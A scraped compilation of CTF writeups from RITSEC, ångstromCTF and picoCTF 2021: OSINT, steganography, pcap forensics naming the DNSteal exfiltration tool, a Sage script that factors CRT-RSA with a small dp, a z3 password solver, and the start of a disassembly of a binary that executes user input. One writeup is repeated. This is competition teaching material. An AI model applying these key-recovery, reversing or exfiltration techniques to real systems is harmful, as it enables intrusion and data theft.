<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
# Task


# Solution
This challenge is also about this suspicious girl (read [previous chall writeup](https://github.com/hackalcubo/CTF-Writeups/blob/main/ritsec2021/Intel/Music%20Signs/README.md)). I spent some time digging through her social media, music tastes, without realising I had the best piece of information right in front of my eyes since the beginning:

In the previous challenge, I focused on her Twitter bio with the Spotify link but I didn’t investigate what was the string below it. At first, I also didn’t notice the “money” emoji right there, that’s kind of suspicious.So I googled that string obtaining 1 result:

That's a bitcoin wallet! Opening this link, we can find that Claire’s wallet exchanged money with another wallet:

Googling the wallet on the right `1FsXnPtqRtWs89YtDhFdoZpyt2LUWJDfW1`, we can find an interesting result:

The third [result](https://finance.ackaria.xyz/) seems interesting, let's find out more:


This means she’s definitely interacting with the *Republic of Ackaria*, since the flag:
`RS{Ackaria}` |
# Archaic
## Challenge:
The archaeological team at ångstromCTF has uncovered an archive from over 100 years ago! Can you read the contents?
Access the file at `/problems/2021/archaic/archive.tar.gz` on the shell server.
## Solution:
Our flag is sitting in a tarball on the shell server. Let's try to extract it:
```team8317@actf:/problems/2021/archaic$ tar zxvf archive.tar.gzflag.txttar: flag.txt: Cannot open: Operation not permittedtar: Exiting with failure status due to previous errors```
It looks like we don't have write access here. Let's try to extract to our home folder instead:
```team8317@actf:/problems/2021/archaic$ tar zxvf archive.tar.gz -C /home/team8317/flag.txttar: flag.txt: implausibly old time stamp 1921-04-01 22:45:12```
It looks like that worked! Now to open up the flag:
```team8317@actf:/problems/2021/archaic$ cat ~/flag.txtcat: /home/team8317/flag.txt: Permission denied```
Alright, we can't open it. But why?
```team8317@actf:~$ ls -lahtotal 68Kdrwx------ 3 team8317 team8317 4.0K Apr 3 12:25 .drwx--x--x 1180 root root 36K Apr 3 12:24 ..-rw------- 1 team8317 team8317 348 Apr 3 00:14 .bash_history-rw-r--r-- 1 team8317 team8317 220 Feb 25 2020 .bash_logout-rw-r--r-- 1 team8317 team8317 3.7K Feb 25 2020 .bashrcdrwx------ 2 team8317 team8317 4.0K Apr 2 22:48 .cache-rw-r--r-- 1 team8317 team8317 807 Feb 25 2020 .profile---------- 1 team8317 team8317 37 Apr 1 1921 flag.txt```
It looks like we don't have read access. Let's fix that:
```team8317@actf:~$ chmod 777 flag.txtteam8317@actf:~$ cat flag.txtactf{thou_hast_uncovered_ye_ol_fleg}```
And now we can read our flag: `actf{thou_hast_uncovered_ye_ol_fleg}`. |
# APT Interference
## Challenge:
Geno’s ex is speculated to be involved in his disappearance. Try to find some incriminating information on her social media. What nation-state is she working with? (Wrap the answer in RS{})
## Solution:
We had the solution to this when we finished Data Breach, but we didn’t know it at the time. Navigating to the root domain where the breached passwords were stored, https://ackaria.xyz/, we can see some questionable content:
That certainly looks like a suspicious nation-state. We have our flag: `RS{ackaria}`. |
# Fish
## Challenge:
Oh, fish! My [dinner](fish.png) has turned transparent again. What will I eat now that I can't eat that yummy, yummy, fish head, mmmmmm head of fish mm so good...
## Solution:
We have what appears to be a completely transparent PNG:
Running `pngcheck fish.png` doesn’t reveal anything interesting and `strings fish.png` just yields garbage.
If we upload the image to [StegOnline](https://stegonline.georgeom.net/) we don't see much. But when we switch to “Full Red” (or Green or Blue):
Now we can read our flag: `actf{in_the_m0rning_laughing_h4ppy_fish_heads_in_th3_evening_float1ng_in_your_soup}`. |
# Surfing the Waves> Credits to @ZeroDayTea
Looking at the sound signal in audacity or any visualization software and we can visually see that the amplitudes are in some sort of pattern.## MethodBy using `scripy.io` we are able to read the WAV file in and collect all the amplitudes. If we check those value we can see they all lie within printable ASCII hex code. Thus, by converting all the unique points/peaks, we are able to recover the flag. |
<div align="center"> # RITSEC21
| Challenge | Category | Link || :-----: | :-: | :-: || 1597 | Forensics | [Click Me!!](https://github.com/a3X3k/Bi0s/tree/master/CTFs/RITSEC21/Forensics/1597) || Blob | Forensics | [Click Me!!](https://github.com/a3X3k/Bi0s/tree/master/CTFs/RITSEC21/Forensics/Blob) || Inception CTF | Forensics | [Click Me!!](https://github.com/a3X3k/Bi0s/tree/master/CTFs/RITSEC21/Forensics/InceptionCTF) || Bird Thief FYSA | Forensics | [Click Me!!](https://github.com/a3X3k/Bi0s/tree/master/CTFs/RITSEC21/Forensics/Bird%20Thief%20FYSA) || Parcel | Forensics | [Click Me!!](https://github.com/a3X3k/Bi0s/tree/master/CTFs/RITSEC21/Forensics/Parcel) || #OSINT | INTEL | [Click Me!!](https://github.com/a3X3k/Bi0s/tree/master/CTFs/RITSEC21/INTEL/%23OSINT) |
</div> |
# Inception CTF
#### Dream 1
- Extract the Zip.- `InceptionCTF` contains `Reality.7z` .- Extract it to get `Reality` folder.- Two files will be extracted.- Suspicious.txt and `Vanchaze.7z`.- Suspicious.txt contains reversed file.- Reversing the contents will give the flag.
```InceptionCTF --> Reality --> Suspicious.txt
Flag --> RITSEC{Dreamland}```
#### Dream 2
- Extracting `Vanchase.7z` will give `kidnap.txt`.- It contains Hex code and decoding it will give the flag.
```InceptionCTF --> Reality --> Vanchase --> kidnap.txt
Hex code : "52 49 54 53 45 43 7b 57 61 74 65 72 55 6e 64 65 72 54 68 65 42 72 69 64 67 65 7d".
Flag --> RITSEC{WaterUnderTheBridge} ```
#### Dream 3
- Extracting `TheHotel.7z` will give `ThePointman.txt`.- It contains `Base64` encoded text and decoding it will give the flag.
```InceptionCTF --> Reality --> Vanchase --> THEHotel --> ThePointman.txt Flag --> RITSEC{F@!!ingElev@tor}```
#### Dream 4
- Extracting `Snowfortress.7z` will give `Passwordpath.exe`.
```InceptionCTF --> Reality --> Vanchase --> THEHotel --> Snowfortress --> Passwordpath.exe```
- Now `cat` the Passwordpath.exe and we shall see the `Java Script code`.- Decoding the `JS` gives `Morsecode`.- Decoding the `Morse code` gives the flag.
```Flag --> RITSEC{DIVERSION}```
#### Dream 5
- Extracting `Limbo.7z` will give `Inception.jpg`.
``` --> Reality --> Vanchase --> THEHotel --> Snowfortress --> Limbo --> Inception.jpg```
- Doing `strings` in `Inception.jpg` gives Base64 encoded text `UklUU0VDezUyODQ5MX0g`.- Decode it to get the flag.
```Flag --> RITSEC{528491}```
|
# Tunnel VisionThe challenge gave us an file. Running `file` on it shows that it's a `bmg` image but it's corrupted so we cannot open it. This is probably due to corrupt or wrong headers. ## MethodFollowing the [wikipedia](https://en.wikipedia.org/wiki/BMP_file_format) file format specifications for `bmp` I was able to recover after fixing the `header size` and the `The number of color planes` metadata to recover the file. |
# BIRDTHIEF: Interception
#### Category : Forensics#### Points : 200(46 solves)#### Author : f1rhaz4rd
## Challenge
Read the slide deck for more information
Flag format RITSEC{}
F1rhaz4rd
Attachments :
+ BIRDTHIEF.pdf+ interception.pcapng
## Solution
Open the capture in wireshark and then right click on a TCP protocol capture->Follow->TCP Stream.
Going through the stream one by one, in stream no. 30 we can see someone tries to log into the drone with username `pilot` and a base32 encoded password, which after decrypting becomes `ritsec`.
If we see below that, we can see that the user executes a command
`cat droneinfo.log`
which outputs another base32 string.
Decoding this string, we get the flag:
`RITSEC{Dr0n3_ar3_rea11y_c00l}`
[Original Writeup](https://github.com/p1xxxel/ctf-writeups/tree/main/2021/RITSEC/BIRDTHIEF:%20Interception)(https://github.com/p1xxxel/ctf-writeups/tree/main/2021/RITSEC/BIRDTHIEF:%20Interception) |
# Inception CTF
#### Dream 1
- Extract the Zip.- `InceptionCTF` contains `Reality.7z` .- Extract it to get `Reality` folder.- Two files will be extracted.- Suspicious.txt and `Vanchaze.7z`.- Suspicious.txt contains reversed file.- Reversing the contents will give the flag.
```InceptionCTF --> Reality --> Suspicious.txt
Flag --> RITSEC{Dreamland}```
#### Dream 2
- Extracting `Vanchase.7z` will give `kidnap.txt`.- It contains Hex code and decoding it will give the flag.
```InceptionCTF --> Reality --> Vanchase --> kidnap.txt
Hex code : "52 49 54 53 45 43 7b 57 61 74 65 72 55 6e 64 65 72 54 68 65 42 72 69 64 67 65 7d".
Flag --> RITSEC{WaterUnderTheBridge} ```
#### Dream 3
- Extracting `TheHotel.7z` will give `ThePointman.txt`.- It contains `Base64` encoded text and decoding it will give the flag.
```InceptionCTF --> Reality --> Vanchase --> THEHotel --> ThePointman.txt Flag --> RITSEC{F@!!ingElev@tor}```
#### Dream 4
- Extracting `Snowfortress.7z` will give `Passwordpath.exe`.
```InceptionCTF --> Reality --> Vanchase --> THEHotel --> Snowfortress --> Passwordpath.exe```
- Now `cat` the Passwordpath.exe and we shall see the `Java Script code`.- Decoding the `JS` gives `Morsecode`.- Decoding the `Morse code` gives the flag.
```Flag --> RITSEC{DIVERSION}```
#### Dream 5
- Extracting `Limbo.7z` will give `Inception.jpg`.
``` --> Reality --> Vanchase --> THEHotel --> Snowfortress --> Limbo --> Inception.jpg```
- Doing `strings` in `Inception.jpg` gives Base64 encoded text `UklUU0VDezUyODQ5MX0g`.- Decode it to get the flag.
```Flag --> RITSEC{528491}```
|
# Bad Traffic
## Challenge:
That APT might’ve compromised our networks. We’ve included a PCAP of suspicious activity. What tool is the APT using to steal data? (Wrap the answer in RS{})
https://drive.google.com/file/d/1UC0-huY5P_ymD8yQg5ag-3WA-crKjvOy/view?usp=sharing
## Solution:
The Google Drive link points to `bad_traffic.pcapng`. We could analyze this in Wireshark, but maybe an online tool like [A-Packets](https://apackets.com/) will give us what we need.
When we load it up, DNS immediately sticks out to us:
We can see suspicious names like `group`, `passwd`, and `shadow` at the end of each DNS query. Now we need to find what DNS exfiltration tool presents this way.
After a little Google searching (using terms like `dns exfiltration` and `dns “passwd” ctf`), we find [an article talking about DNS exfiltration](https://resources.infosecinstitute.com/topic/bypassing-security-products-via-dns-data-exfiltration/). Scrolling down to their Wireshark screenshots, they show very similar packets. Jumbles of encoded text followed by suspicious names.
We can see that they’re using a tool called [DNSteal](https://github.com/m57/dnsteal), and there’s our flag: `RS{dnsteal}`. |
# Robots
## Challenge:
Robots are taking over. Find out more.
`34.69.61.54:5247`
## Solution:
If we navigate to the provided site we don’t see much, but `/robots.txt` gives us a lot to go on.
If we search the page for `flag`, we quickly find a matching directive:
```Allow: /flag/UlN7UjBib3RzX2FyM19iNGR9```
Navigating to `/flag/UlN7UjBib3RzX2FyM19iNGR9` doesn’t work.
But if we Base64 decode `UlN7UjBib3RzX2FyM19iNGR9`, we get our flag: `RS{R0bots_ar3_b4d}`. |
# Microsoft WeekedgeGiven a Microsoft Power-point file. Tried regular enumeration techniques like `strings`, opening the file and looking for templates, macros etc. After some research, realized that PPT files are just archives and could be unziped to see inner content. ## MethodUnzipped the `.ppt` file and looked through folders and files found a file called `hidden`. Inside was base64 encoded flag. |
# It's Not My Fault 2(https://github.com/Ethan127/CTF_writeups/edit/main/picoCTF_2021/Cryptography/it's-not-my-fault-2/)
**PROBLEM**
We need to find p + q, and we know the public modulus, n, and the public exponent, e (which the problem calls "clue"). We also know that e was generated using the two Chinese Remainder Theorem exponents, dp and dq. Lastly, we know that dp is at most 36 bits.
n = 124820867833961512255121751609049306179897666404096891662718071264088624606195417583639161066276975279640599118437354335640828498035985542095139168119692839404116968042389114810846687132156292424607681366934277727898599922856113752913454673986423798381847193428071452354375463030105066256138253881897882994099 e = 46413346084333645012143147319389347924397373027897998120051654242937480130282545034433967290231436105403203157816717530203079607233722565425714290923944628662988841561125900662835135189696637301075373141006198752365262569240099036001408525284187514463343741272674488593785654318061637768053550355072803501569
**HINTS**
None.
**SOLUTION**
Firstly, this problem requires finding a particular MD5 hash as a PoW (proof of work). I provided a simple script to do that.
The solution for It's Not My Fault 1 would not work here. It would likely run for a completely infeasible length of time.
The solution can be found on page 529 of *Mathematics of Public Key Cryptography* by Steven D. Galbraith. The solution is also described on [MathOverflow](https://mathoverflow.net/questions/120160/attack-on-crt-rsa).
In essence, for any random number m, there is a high probability that  has a greatest common denominator with n of p, evaluated at one point with input . L is the square root of the maximum possible value for dp and l is an integer 0 < l < L.
In this case, L=2^18 (square root of 2^36), so we have to evaluate gcd(G(x), n) at 2^18 different values of l. To this, it is useful to use the method of fast multipoint evaluation found in *Modern Computer Algebra: 3rd Edition* beginning on page 295. Alternatively, more information and a proof can be found [here](http://www.cecm.sfu.ca/CAG/theses/justine.pdf).
Luckily, sagemath has excellent support for polynomial arithmetic. To construct the polynomial, sagemath has the useful prod function, which multiplies polynomials in a list.```pythondef interpolate(n, e, L, m): FR.<x> = PolynomialRing( IntegerModRing(n) ) f = prod([(m.powermod(e*l-1, n)*x - 1) for l in range(1,L)]) print("Done building poly.") return f```
PolynomialRing takes a ring as input. In this case, the ring is , because everything is modulo n.
To evaluate the polynomial at so many points, it is useful to build a subproduct tree (explained in greater depth in *Modern Computer Algebra: 3rd Edition*) and then recursively divide down it until the remainder is a polynomial of degree 0 (just an integer). Each time downTree is called, it computes the remainder whan the polynomial is the divided by the left branch and the right branch of the subproduct tree, stored as r0 and r1, respectively. It then is recursively called with (r0, left branch) and (r1, right branch) as the new polynomial and subproduct tree until the remainder is just an integer. This integer is one evaluation of G(x) at a particular value of x. After the recursion terminates, downTree will return a list, in order, of G(x0), G(x1), etc.```pythondef constructTree(nodes, mo): FR.<x> = PolynomialRing( IntegerModRing(mo) ) if len(nodes)==2: return Node("Subproduct Tree", nodes[0], nodes[1]) newnodes = [] for i in range(len(nodes)-1): if i%2==0: newnodes.append(Node( nodes[i].data*nodes[i+1].data, nodes[i], nodes[i+1] )) return constructTree(newnodes, mo)
def subproductTree(points, mo): FR.<x> = PolynomialRing( IntegerModRing(mo) ) print("Building subproduct tree...") base = [] start = time.time() for j in range(len(points)): base.append(Node(x-points[j])) end = time.time() print("Done building base of subproduct tree. Took "+str((end-start)/60)+" minutes.") start = time.time() tree = constructTree(base, mo) end = time.time() print("Done building subproduct tree. Took "+str((end-start)/60)+" minutes.") return tree
def downTree(f, tree, mo): FR.<x> = PolynomialRing( IntegerModRing(mo) ) if len(f.coefficients())==1: return f.coefficients() start = time.time() r0 = f.quo_rem(tree.left.data)[1] r1 = f.quo_rem(tree.right.data)[1] end = time.time() if len(f.coefficients())==1: return f.coefficients() return downTree(r0, tree.left, mo) + downTree(r1, tree.right, mo)```
Also, since the subproduct tree is a binary tree, I created a basic binary tree class as a data structure.```pythonclass Node: #binary tree def __init__(self, data, left=None, right=None): self.left = left self.right = right self.data = data```After the function returns the list of evaluations, all that is needed to do is to check, one at a time, if the greatest common denominator with n is greater than 1. If it is, the gcd is p. q can be found by dividing n by p.
Putting this all together, the script runs for a little over 3 minutes and produces the follow output:```N = 124820867833961512255121751609049306179897666404096891662718071264088624606195417583639161066276975279640599118437354335640828498035985542095139168119692839404116968042389114810846687132156292424607681366934277727898599922856113752913454673986423798381847193428071452354375463030105066256138253881897882994099E = 46413346084333645012143147319389347924397373027897998120051654242937480130282545034433967290231436105403203157816717530203079607233722565425714290923944628662988841561125900662835135189696637301075373141006198752365262569240099036001408525284187514463343741272674488593785654318061637768053550355072803501569P = 10981294651751279806515108287557638517630455343550832378206374863939727133228243364462266288660844847965994404052324588619140511298150066664108753959728951Q = 11366680504657551850701503649895132354141527614114028624146263675620249881060523500841798021203665778501194590257517985266001557737176910239108735881800549D = 39703685433221688073441805738106937370231071075917136648921224037977345322990581624974903406178920243086789523154987533535736292881197119940200695278446983814185461024786053606276217414890014701018698542474032686858900876398670775449792115942224720966744268282577390483150534252773589178384971494662329284929Dp = 23719671579Dq = 10004692956684517761402598130455900330030145484915696435010222273980676870337086650825782158410036730561416392714266700633551827509694417218689441967159525P + Q = 22347975156408831657216611937452770871771982957664861002352638539559977014288766865304064309864510626467188994309842573885142069035326976903217489841529500```
FLAG - picoCTF{p0lyn0m14l_4r17hm371c_73chn1qu35_4r3_u53ful_1n_m4ny_f13ld5!!!} |
## [See original writeup on site](https://barelycompetent.dev/post/ctfs/2021-04-11-ritsecctf/#inceptionctf-dream-4)
### InceptionCTF: Dream 4> Note: This challenge builds off of InceptionCTF: Dream 3>> Don’t lose yourself within the dreams, it’s critical to have your totem. Take a close look at the facts of the file presented to you. Please note the flag is marked with an “RITSEC=” rather than {} due to encoding limitations.>> Author: Brandon Martin
As this challenge plays off the previous [Inception level 3 challenge](#inception-ctf-dream-3), you should read up on that first, as it got us to this point.
From the file that was used in Inception: Dream 3, we have the following Morse Code text:
```-.. .-. . .- -- .....-. . . .-...-. . .- .-...-- .... . -..-- . .----. .-. ... -.- .... . -- .-.-.-.. - .----. ...--- -. .-.. -.--.-- .... . -..-- ..-- .- -.- ...- .--.- .... .- -.-- ..-. . .- .-.. .. --.. .... --- -- . - .... .. -. --..-- .- ....- -.-. - ..- .- .-.. .-.. -.--... - .-. .- -. --. . .-.-.-.-. .. - ... . -.-. -...- -.. .. ...- . .-. ... .. --- -.```
[Plugging this into cyberchef](https://gchq.github.io/CyberChef/#recipe=From_Morse_Code('Space','Line%20feed')&input=LS4uIC4tLiAuIC4tIC0tIC4uLgouLi0uIC4gLiAuLS4uCi4tLiAuIC4tIC4tLi4KLi0tIC4uLi4gLiAtLgouLS0gLiAuLS0tLS4gLi0uIC4KLi4gLS4KLSAuLi4uIC4gLS0gLi0uLS4tCi4uIC0gLi0tLS0uIC4uLgotLS0gLS4gLi0uLiAtLi0tCi4tLSAuLi4uIC4gLS4KLi0tIC4KLi0tIC4tIC0uLSAuCi4uLSAuLS0uCi0gLi4uLiAuLSAtCi4tLSAuCi4tLiAuIC4tIC4tLi4gLi4gLS0uLiAuCi4uLiAtLS0gLS0gLiAtIC4uLi4gLi4gLS4gLS0uCi4tLSAuLSAuLi4KLi0gLS4tLiAtIC4uLSAuLSAuLS4uIC4tLi4gLS4tLQouLi4gLSAuLS4gLi0gLS4gLS0uIC4gLi0uLS4tCi4tLiAuLiAtIC4uLiAuIC0uLS4gLS4uLi0gLS4uIC4uIC4uLi0gLiAuLS4gLi4uIC4uIC0tLSAtLiA):
```DREAMS FEEL REAL WHEN WE'RE IN THEM. IT'S ONLY WHEN WE WAKE UP THAT WE REALIZE SOMETHING WAS ACTUALLY STRANGE. RITSEC=DIVERSION```
Testing it out, `DIVERSION` unlocks the next levels `Limbo.7z`.
After contacting the author, the submission flag format _is not RITSEC=DIVERSION_, rather `RITSEC{...}`.
Flag is `RITSEC{DIVERSION}`. |
# Wireshark TwoGiven a `.pcapng` file. Open it in wireshark and we see a lot of traffic. ## IntuitionLooking at the packets, a lot of them had flag like strings in them such as `picoCTF{a97d3ee943221888bd1157429e4a00ed5e9905a610e64664f7e36c7f5e0a4ef9}` which was a distraction. Then I saw that there were also a lot of `DNS` quires to weird destinations involving `red shrimp and herring`. ## MethodTaking a deeper look at these DNS records, we see that it's all going to similar domains but the subdomain part is random characters that looks like `base 64`. I tried to capture some of them but a lot was gibberish. A further look revealed that only some DNS records are pointing to a different destination IP and by using wireshark filters, I was able to filter them out. By concatenating the subdomain name and decoding using `b64` was able to recover flag. |
(See the original writeup for pretty pictures)# In Scope#### Stego - 384This was part of the BIRDTHIEF series of challenges with the hint there just being this overlaid waveform at the bottom of the slide.
Looking at the attached `1N_SC0P3.wav`, we can see strangely smooth waveforms for the right and left channels. To me, this made it clear that this was not some kind of binary data encoded in audio.
## SolutionLooking at the right channel, I saw two roughly increasing slopes indicating some sort of cycle, putting this with the name of the challenge, I guessed that these channels were encoding x and y coordinates to be plotted over time, like on a CRT oscilliscope.
My teammate found a software that did exactly that (https://oscilloscopemusic.com/osci.php), and this revealed the flag:
`RS{1NSC0PE65764}` |
IDA로 열어보면 main 함수가 이와같이 생겼습니다.
일론 머스크가 아니라 머론 어스크에게 패스워드를 물어봅니다.
포맷 스트링을 통해서 문자열을 입력받았기 때문에, 임의의 함수 이름을 제가 편한대로 _scanf() 로 변경하였고,
`%4s` 로 입력을 받기 때문에 4자리의 비밀번호겠구나 라고 생각했습니다.
중간에 for문 가지고 장난치는 부분이 나오는데 코드를 쓱 보면 argv에 장난질 하지 말라는 내용인 것 같아 무시해버렸습니다.
여차해서, 결국엔 else 분기에 있는 `pickFunction(seed)`를 호출하게 됩니다. 함수 포인터로 말이죠.
그럼 `pickFunction` 함수로 가보겠습니다.
인자로 seed를 받고, seed를 가지고 특정 연산을 거친 뒤 그 값이 73이면 flag를 출력하는 함수를 호출합니다.
funOne 부터 funFive가 있었는데, funTwo 만 flag를 출력하는 함수였고 나머지는 다 낚시였습니다.
파일 포인터로 flag 파일을 read하는 것을 보면 바로 알 수 있겠죠?
그런데 우리는 `(seed[2] | seed[3]) & (*seed | seed[1])` 라는 연산을 해서 73이 나오는 seed 값을 모릅니다. 그래서 z3 Solver로 대신 풀어주겠습니다.
```Pythonfrom z3 import *
seed1 = BitVec('seed1', 8)seed2 = BitVec('seed2', 8)seed3 = BitVec('seed3', 8)seed4 = BitVec('seed4', 8)s = Solver()
s.insert(seed1 > 33)s.insert(seed1 < 127)s.insert(seed2 > 33)s.insert(seed2 < 127)s.insert(seed3 > 33)s.insert(seed3 < 127)s.insert(seed4 > 33)s.insert(seed4 < 127)
s.insert((seed3 | seed4) & (seed1 | seed2) == 73)
print( s.check() )print( s.model() )```
여기서 각 seed에 33, 127을 넣어준 이유는 "출력 가능한 ASCII 문자"의 범위를 지정해준 겁니다.
왜 지정을 해줬냐면, 이러한 지정을 해주지 않으니 seed의 일부 값이 0이 나오는 기현상이 발생했기 때문에 지정을 해주었습니다.
바로 스크립트를 가동해보았습니다.
잘 작동하는 것을 확인할 수 있습니다.
nc로 연결해서 해당 패스워드를 입력해줍니다.
간단하게 플래그를 획득할 수 있었습니다.
flag는 `flag{c1RcU1t5_R_fUn!2!}` |
Hey this is my first Writeup i try to explain as detailed as possible what i did to solve this challenge.Special thanks to @Zopazz and @uncle_Jeff from the PWNFunction Discord for helping me out and answering my stupid questions :DJoin us if u want https://discord.gg/qJzgHZ5srj.
Run `gdb ./fun` and than `disass main`
``` 0x080485d3 <+0>: lea ecx,[esp+0x4] 0x080485d7 <+4>: and esp,0xfffffff0 0x080485da <+7>: push DWORD PTR [ecx-0x4] 0x080485dd <+10>: push ebp 0x080485de <+11>: mov ebp,esp 0x080485e0 <+13>: push ebx 0x080485e1 <+14>: push ecx 0x080485e2 <+15>: sub esp,0x3f0 0x080485e8 <+21>: call 0x8048430 <__x86.get_pc_thunk.bx> 0x080485ed <+26>: add ebx,0x1a13 0x080485f3 <+32>: mov eax,DWORD PTR [ebx-0x4] 0x080485f9 <+38>: mov eax,DWORD PTR [eax] 0x080485fb <+40>: sub esp,0x8 0x080485fe <+43>: push 0x0 0x08048600 <+45>: push eax 0x08048601 <+46>: call 0x8048380 <setbuf@plt> 0x08048606 <+51>: add esp,0x10 0x08048609 <+54>: mov DWORD PTR [ebp-0xc],0x0 0x08048610 <+61>: mov BYTE PTR [ebp-0xd],0x0 0x08048614 <+65>: sub esp,0xc 0x08048617 <+68>: lea eax,[ebx-0x18c0] 0x0804861d <+74>: push eax 0x0804861e <+75>: call 0x8048390 <puts@plt> 0x08048623 <+80>: add esp,0x10 0x08048626 <+83>: mov eax,DWORD PTR [ebx-0x8] 0x0804862c <+89>: mov eax,DWORD PTR [eax] 0x0804862e <+91>: sub esp,0xc 0x08048631 <+94>: push eax 0x08048632 <+95>: call 0x80483c0 <fgetc@plt> 0x08048637 <+100>: add esp,0x10 0x0804863a <+103>: mov BYTE PTR [ebp-0xd],al 0x0804863d <+106>: jmp 0x804866b <main+152> 0x0804863f <+108>: lea edx,[ebp-0x3f5] 0x08048645 <+114>: mov eax,DWORD PTR [ebp-0xc] 0x08048648 <+117>: add edx,eax 0x0804864a <+119>: movzx eax,BYTE PTR [ebp-0xd] 0x0804864e <+123>: mov BYTE PTR [edx],al 0x08048650 <+125>: mov eax,DWORD PTR [ebx-0x8] 0x08048656 <+131>: mov eax,DWORD PTR [eax] 0x08048658 <+133>: sub esp,0xc 0x0804865b <+136>: push eax 0x0804865c <+137>: call 0x80483c0 <fgetc@plt> 0x08048661 <+142>: add esp,0x10 0x08048664 <+145>: mov BYTE PTR [ebp-0xd],al 0x08048667 <+148>: add DWORD PTR [ebp-0xc],0x1 0x0804866b <+152>: cmp BYTE PTR [ebp-0xd],0xa 0x0804866f <+156>: je 0x804867a <main+167> 0x08048671 <+158>: cmp DWORD PTR [ebp-0xc],0x3e7 0x08048678 <+165>: jbe 0x804863f <main+108> 0x0804867a <+167>: mov eax,DWORD PTR [ebp-0xc] 0x0804867d <+170>: and eax,0x1 0x08048680 <+173>: test eax,eax 0x08048682 <+175>: je 0x8048696 <main+195> 0x08048684 <+177>: lea edx,[ebp-0x3f5] 0x0804868a <+183>: mov eax,DWORD PTR [ebp-0xc] 0x0804868d <+186>: add eax,edx 0x0804868f <+188>: mov BYTE PTR [eax],0x90 0x08048692 <+191>: add DWORD PTR [ebp-0xc],0x1 0x08048696 <+195>: sub esp,0x8 0x08048699 <+198>: push DWORD PTR [ebp-0xc] 0x0804869c <+201>: lea eax,[ebp-0x3f5] 0x080486a2 <+207>: push eax 0x080486a3 <+208>: call 0x80484f6 <execute> 0x080486a8 <+213>: add esp,0x10 0x080486ab <+216>: mov eax,0x0 0x080486b0 <+221>: lea esp,[ebp-0x8] 0x080486b3 <+224>: pop ecx 0x080486b4 <+225>: pop ebx 0x080486b5 <+226>: pop ebp 0x080486b6 <+227>: lea esp,[ecx-0x4] 0x080486b9 <+230>: ret ```
`0x080486a3 <+208>: call 0x80484f6 <execute>` this looks interesting because its not a function from the .plt so it is not a linked function.
